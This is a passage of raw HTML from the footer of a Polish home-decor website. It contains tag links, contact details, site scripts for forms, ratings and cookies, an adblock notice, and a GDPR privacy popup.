                        <a href="https://piekniejszydom.pl/tag/aranzacja-wnetrz" class="tag">aranżacja wnętrz</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/artykul-sponsorowany" class="tag">artykuł sponsorowany</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/kuchnia" class="tag">kuchnia</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/dekoracje" class="tag">dekoracje</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/aranzacja-sypialni" class="tag">aranzacja sypialni</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/styl-skandynawski" class="tag">styl skandynawski</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/lazienka" class="tag">łazienka</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/aranzacja-kuchni" class="tag">aranżacja kuchni</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/schody" class="tag">schody</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/ogrod" class="tag">ogród</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/aranzacja-salonu" class="tag">aranżacja salonu</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/pokoj-dziecka" class="tag">pokój dziecka</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/aranzacje" class="tag">aranżacje</a>
                    </li>
                            </ul>
        </div>
        <div class="columns large-4 medium-6 small-12">
            <h4>
                <a href="https://piekniejszydom.pl/contact">
                    Kontakt
                </a>
            </h4>
            <ul class="no-bullet">
                <li>
                    <a target="_blank" href="mailto:kontakt@easebyte.pl">
                        <span class="label" style="width: 32px"><i class="fa fa-envelope-o"></i></span> kontakt@easebyte.pl                    </a>
                </li>

                <li>
                    <a href="https://piekniejszydom.pl/contact">
                        <span class="label" style="width: 32px"><i class="fa fa-envelope-o"></i></span>
                        Formularz kontaktowy &raquo;
                    </a>
                </li>

                <li>
                    <a target="_blank" href="https://www.facebook.com/PiekniejszyDompl-869761146491581/">
                        <span class="label" style="width: 32px"><i class="fa fa-facebook"></i></span>
                        Facebook
                    </a>
                </li>
            </ul>
            <ul class="inline-list no-bullet">
                            </ul>
        </div>
    </div>
</footer>
                    </div>
                </div>
            </div>
        </div>

               
        <script>
    var base_url = "https://piekniejszydom.pl/";

    function ajax(__class, __method, __data, __response) {

        var data = new Object;
        data.ajax_class = __class;
        data.ajax_method = __method;

        $.each(__data, function (i, field) {
            if (typeof field != "undefined" && typeof field.name != "undefined") {
                data[field.name] = field.value;
            } else {
                data[i] = field;
            }
        });

        $.ajax({
            method: "POST",
            url: base_url,
            data: data
        }).done(function (response) {
            __response(response);
        });
    }



    function createCookie(name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else
            var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0)
                return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function eraseCookie(name) {
        createCookie(name, "", -1);
    }

    dTop = function () {
        var minus = 200;
        var dTop = (true && $('article .ad:first').length) ? $('article .ad:first').offset().top - jQuery(window).height() - minus : 400;
        return dTop + 'px';
    };

    $('.newsletter').submit(function (event) {
        event.preventDefault();
        var form = $(this);
        ajax('newsletter', 'ajax_newsletter_process', $(this).serializeArray(), function (response) {
            response = $.parseJSON(response);
            if (response[0] == 'success') {
                $(form).find('.newsletter-error').hide();
                $(form).find('input[type=text]').val("");
                $(form).find('input[type=submit]').val("Dziękujemy!").addClass("disabled success").attr("disabled", "disabled");
                if ($("#newsletterModal")) {
                    $('#newsletterModal').foundation('reveal', 'close');
                }
            } else if (response[1] != "") {
                $(form).find('.newsletter-error').show();
                $(form).find('.newsletter-error').html(response[1]);
            }
        });
    });

    $('.proposition').submit(function (event) {
        event.preventDefault();
        var form = $(this);
        ajax('proposition', 'ajax_proposition_process', $(this).serializeArray(), function (response) {
            response = $.parseJSON(response);
            if (response[0] == 'success') {
                $(form).find('.proposition-error').hide();
                $(form).find('textarea').val("");
                $(form).find('input[type=submit]').val("Dziękujemy!").addClass("disabled success").attr("disabled", "disabled");
            } else if (response[1] != "") {
                $(form).find('.proposition-error').show();
                $(form).find('.proposition-error').html(response[1]);
            }
        });
    });

    $(document).foundation({
        topbar: {
            custom_back_text: false,
            is_hover: false,
            mobile_show_parent_link: true
        }
    });

    $(document).on('click', '.favorite-icon', function () {
        var _this = this;
        var data = new Object;
        data.element_id = $(_this).attr("rel");
        ajax('display_gallery', 'ajax_favorite_element', data, function (response) {
            jsonResponse = $.parseJSON(response);
            if (jsonResponse[1] === 1) {
                $(_this).removeClass('fa-heart-o').addClass('fa-heart');
            } else {
                $(_this).addClass('fa-heart-o').removeClass('fa-heart');
            }
        });
    });

    $(document).on('click', '.contest-rating-icon', function () {
        var _this = this;
        var data = new Object;
        data.element_id = $(_this).closest('span').attr('rel');
        data.rating_value = $(_this).attr("rel");
        ajax('display_gallery', 'ajax_rating_element', data, function (response) {
            jsonResponse = $.parseJSON(response);
            if (jsonResponse[1] === true) {
                $(_this).closest('span').attr('data-value', data.rating_value);
                colour_icons_contest_rating();
            } else {
                $('.contest-info').html(jsonResponse[1]);
            }
        });
    });

    function colour_icons_contest_rating() {
        $('.rating').each(function () {
            $(this).children('.contest-rating-icon').removeClass('fa-red fa-green');
            var __rating = $(this).attr('data-value');

            if (__rating == 1) {
                $(this).children('.fa-thumbs-up').addClass('fa-green');
            } else {
                $(this).children('.fa-thumbs-down').addClass('fa-red');
            }
        });
    }


    $(document).on('click', '.rating-icon', function () {
        var _this = this;
        var data = new Object;
        var parent = $(_this).parent();
        data.element_id = parent.attr('data-element-id');
        data.rating_value = $(_this).attr("rel");
        ajax('display_gallery', 'ajax_rating_element', data, function (response) {
            colour_icons_rating($(_this).attr("rel"), parent[0]);
        });
    });

    function colour_icons_rating(__rating, parent) {
        if (__rating == 0) {
            $(parent).children().each(function () {
                $(this).removeClass('fa-red fa-green');
            });
        } else if (__rating == 1) {
            $(parent).children().each(function () {
                $(this).removeClass('fa-red fa-green');
            });
            $(parent).find('.fa-thumbs-up').addClass('fa-green');
        } else {
            $(parent).children().each(function () {
                $(this).removeClass('fa-red fa-green');
            });
            $(parent).find('.fa-thumbs-down').addClass('fa-red');
        }
    }

    function drawMap() {
        var size = $(window).width() > 500 ? 500 : (screen.width > 340 ? 340 : 270);
        $("#map-poland").cssMap({"size": size});
    }

    $(window).resize(function () {
//        drawMap();
    });

    $(document).ready(function () {
        colour_icons_rating($("span.rating").attr("data-value"), $("span.rating"));
        //pollLoad();
        //load_forum();
        //load_user_favorite();
    });

    function load_blogs_activity() {
        var data = new Object;
        ajax('activity', 'ajax_load_activity_blogs', data, function (response) {
            jsonResponse = $.parseJSON(response);
            $('#blogs-activity').html(jsonResponse[1]);
        });
    }

    function load_forum() {
        var data = new Object;
        ajax('index', 'ajax_load_forum_panels', data, function (response) {
            jsonResponse = $.parseJSON(response);
            $('#forum-panels').html(jsonResponse[1]);
        });
    }

    function load_user_favorite() {
        var data = new Object;
        ajax('index', 'ajax_load_user_favorite', data, function (response) {
            jsonResponse = $.parseJSON(response);
            $('#user_favorite').html(jsonResponse[1]);
        });
    }

    function show_online() {
        var data = new Object;
        ajax('online', 'get_online', data, function (response) {
            jmsg = $.parseJSON(response);
            $('#online').append(jmsg[1]);
        });
    }

    function show_checklist() {
        var data = new Object;
        ajax('checklist', 'get_view', data, function (response) {
            jmsg = $.parseJSON(response);
            $('#user-checklist').html(jmsg[1]);
        });
    }

    var allowScroll = true;

    function pollLoad() {
        var data = new Object();
        ajax('poll', 'get_view', data, function (response) {
            jmsg = $.parseJSON(response);
            $('#poll').html(jmsg[1]);
        });
    }


    $(".facebook-share").click(function () {
        FB.ui({
            app_id: 966242223397117,
            method: 'share',
            href: 'https://piekniejszydom.pl/biale-wnetrza-w-domu-znajdz-harmonijny-uklad',
        }, function (response) {
        });
    });
</script>
        <script type="text/javascript">
    var adblock = true;
</script>
<script type="text/javascript" src="//vps-844fb248.vps.ovh.net/content/vendor/adframe.js"></script>
<script type="text/javascript">
    function create(htmlStr) {
        var frag = document.createDocumentFragment(),
                temp = document.createElement('div');
        temp.innerHTML = htmlStr;
        while (temp.firstChild) {
            frag.appendChild(temp.firstChild);
        }
        return frag;
    }

    if (adblock) {
        var fragment = create('<div class="alert-box warning text-left" style="padding: 2rem 0; margin: 0;"><div class="row" style="max-width: 720px; margin: 0 auto;"><div class="small-3 columns text-right"><i class="fa fa-frown-o" style="font-size: 72px;"></i></div><div class="small-9 columns"><h5>Masz zablokowane reklamy!</h5><p>Korzystanie z serwisu jest w pełni darmowe dzięki reklamom.<br>Prosimy o dodanie strony <strong>PiękniejszyDom.pl</strong> do białej listy. Dziękujemy!</p></div></div></div>');
        document.body.insertBefore(fragment, document.body.childNodes[0]);
    }
</script>        
    <div class="gdpr">

        <div class="gdpr_overlay"></div>

        <div class="gdpr_info">
            <div class="row">

                <div class="small-12 columns">
                    <ul class="tabs" data-tab>
                        <li class="tab-title active"><a href="#privacy">Polityka prywatności</a></li>
                        <li class="tab-title"><a href="#partners">Zaufani partnerzy</a></li>
                    </ul>
                    <div class="tabs-content">
                        <div class="content active" id="privacy">
                            <code class="scroll">
                                Droga Użytkowniczko, Użytkowniku!<br />
     Z dniem 25 maja 2018 wejdzie w życie RODO, poniżej przygotowaliśmy dla Ciebie vademecum, w którym określamy wszystkie aspekty gromadzonych przez nas danych osobowych. Poprzez naciśnięcie przycisku "Zgadzam się" lub zamknięciu okna, oświadczasz iż zapoznałaś/eś się z treścią poniższej Polityki Prywatności.<br />
<br />
1. Co to jest RODO?<br />
RODO jest to rozporządzenie Parlamentu Europejskiego i Rady (EU) 2016/679 z 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE.<br />
<br />
2. Jakie dane gromadzimy i w jakim celu?<br />
Dane, które zbieramy to pliki cookies oraz adres IP, są one gromadzone przez naszych partnerów tj. Google Analytics, Netsprint S.A. oraz Facebook. Przeczytaj więcej o polityce prywatności tych firm:<br />
    • Facebook: https://www.facebook.com/policy.php,<br />
    • Google: https://policies.google.com/privacy,<br />
    • NetSprint: https://netsprint.group/polityka-prywatnosci.pdf.<br />
<br />
3. Pliki cookies<br />
Serwis wykorzystuje cookies. Pliki cookies (tzw. „ciasteczka”) stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym Użytkownika Serwisu i przeznaczone są do korzystania ze stron internetowych Serwisu. Cookies zazwyczaj zawierają nazwę strony internetowej, z której pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer. Pliki cookies wykorzystywane są w następujących celach: tworzenia statystyk, które pomagają zrozumieć, w jaki sposób Użytkownicy Serwisu korzystają ze stron internetowych, co umożliwia ulepszanie ich struktury i zawartości; utrzymanie sesji Użytkownika Serwisu (po zalogowaniu), dzięki której Użytkownik nie musi na każdej podstronie. Serwisu ponownie wpisywać loginu i hasła; określania profilu użytkownika w celu wyświetlania mu dopasowanych materiałów w sieciach reklamowych, w szczególności sieci Google. Pliki cookies wykorzystywane są do uproszczenia lub umorzenia danej operacji w tym między innymi do zapamiętywania danych niezbędnych do logowania Użytkownika, lepszego dopasowania Serwisu do potrzeb Użytkownika, tworzenia statystyk oglądalności. Warunkiem działania cookies jest ich akceptacja przez przeglądarkę oraz ich nieusuwanie.<br />
<br />
4. Przekazywanie danych innym podmiotom<br />
Dane przekazywane przez użytkowników są przetwarzane zarówno przez nas, jak i przez naszych partnerów.<br />
<br />
5. Twoje prawa i możliwości<br />
W każdej chwili możesz zażądać od nas  i naszych partnerów dostępu, usunięcia, edycji danych na Twój temat                            </code>
                        </div>
                        <div class="content" id="partners">
                            <table class="scroll">
                                <tr>
                                    <td>Facebook</td>
                                </tr>
                                <tr>
                                    <td>Google</td>
                                </tr>
                                <tr>
                                    <td>Netsprint S.A.</td>
                                </tr>
                                <tr>
                                    <td>...</td>
                                </tr>
                            </table>                       
                        </div>
                    </div>
                </div>
                <div class="small-12 columns">
                    <p class="cookies">
                        Serwis PiękniejszyDom.pl wykorzystuje pliki cookie do poprawnego działania.
                    </p>
                    <p>
                        <a class="button cancel show-for-large-up">Nie teraz</a>
                        <a class="button success"><i class="fa fa-check"></i> Zgadzam się</a>
                    </p>
                </div>
            </div>
        </div>
    </div>

    <style>
        .gdpr_overlay {
            transition: 1s all;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: rgba(0, 0, 0, 0.8);
            z-index: 28;
        }
        .gdpr_info {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            background: #fff;
            z-index: 29;
        }
        .gdpr_info>.row {
            padding: 1rem;
        }
        .gdpr_info .scroll {
            width: 100%;
            height: 150px;
            overflow-y: scroll;
            display: block;
            margin: 0;
        }
        .gdpr_info table, .gdpr_info tbody, .gdpr_info tr, .gdpr_info td {
            width: 100%;
            display: block;
        }   
        .gdpr_info code {
            font-size: .7rem;
            line-height: 1rem;
        }
        .gdpr_info .tabs-content {
            margin: 0;
        }
        .gdpr_info p.cookies {
            font-size: .7rem;
        }
        .gdpr_info .tabs-content>.content {
            padding-bottom: .5rem;
        }
        .gdpr_info a.button.success {
            width: 50%;
            float: right;
        }
        .gdpr_info a.button.cancel {
            float: left;
            background: none;
            color: #aaa !important;
        }
        @media all and (max-width: 768px) {
            .gdpr_info a.button.success {
                width: 100%;
            }
        }
        @media all and (max-width: 512px) {
            .gdpr_info .tabs .tab-title>a {
                margin: 0;
                padding: 1rem;

                white-space: nowrap; 
                overflow: hidden;
                text-overflow: ellipsis; 
            }
        }
        @media all and (max-width: 412px) {
            .gdpr_info .tabs .tab-title>a {
                padding: 1rem .5rem;
                width: 130px;
            }
        }
        @media all and (max-width: 350px) {
            .gdpr_info .tabs .tab-title>a {
                width: 100px;
            }
        }
        @media all and (max-width: 280px) {
            .gdpr_info .tabs .tab-title>a {
                width: 80px;
            }
        }
    </style>
    <script src="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/js/foundation/foundation.tab.js"></script>
    <script>
        $(document).foundation();
        $(".gdpr a.cancel").click(function () {
            $('.gdpr').remove();
        });
        $(".gdpr_overlay").click(function () {
            $('.gdpr').remove();
        });
        $(".gdpr a.success").click(function () {
            createCookie('accept_gdpr', 1, 365);
            $('.gdpr').remove();
        });

        $(window).load(function () {
            setTimeout(function () {
                $('.gdpr').remove();
            }, 30000);
        });
    </script>
                        
        <script src="//vps-844fb248.vps.ovh.net/content/vendor/jquery.sticky.min.js"></script>
        <script src="//vps-844fb248.vps.ovh.net/content/vendor/linkify/linkify.min.js"></script>
        <script src="//vps-844fb248.vps.ovh.net/content/vendor/linkify/linkify-jquery.min.js"></script>
        <script>

                        function initSticker() {
                            if (window.innerWidth > 1025 && $(document).outerHeight() > 1200) {
                                $("#sticker").sticky({topSpacing: 36});
                                $("#stickerFix").css("height", $(".main-footer").outerHeight(true) + "px");
                            } else {
                                $("#sticker").unstick();
                                $("#stickerFix").css("height", "0px");
                            }
                        }
                        $(document).ready(function () {

                                initSticker();
                        });
                        $(window).on('resize', function () {
                            initSticker();
                        });
        </script>

        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css" />        
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" />

        
                                    </body>
</html>
